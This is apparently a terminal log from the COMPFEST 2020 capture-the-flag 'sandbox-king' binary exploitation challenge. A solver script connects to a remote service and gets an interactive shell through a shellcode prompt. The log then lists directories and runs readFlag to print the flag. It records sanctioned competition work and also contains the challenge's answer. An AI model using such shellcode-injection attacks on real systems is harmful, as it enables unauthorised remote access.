 ~/code/ctf/compfest2020/binex/sandbox-king » python x.py
[+] Opening connection to 128.199.104.41 on port 25171: Done
[*] Switching to interactive mode
Enter your shellcode, king: $ ls
bin
boot
dev
etc
home
lib
lib32
lib64
libx32
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
$ cd home/flag
$ ls
flag.txt
readFlag
$ ./readFlag flag.txt
COMPFEST12{C0nGr4TTSSS_U_r_D_SssssssssAnd60X_K111ng9g99_1c7dbf}
$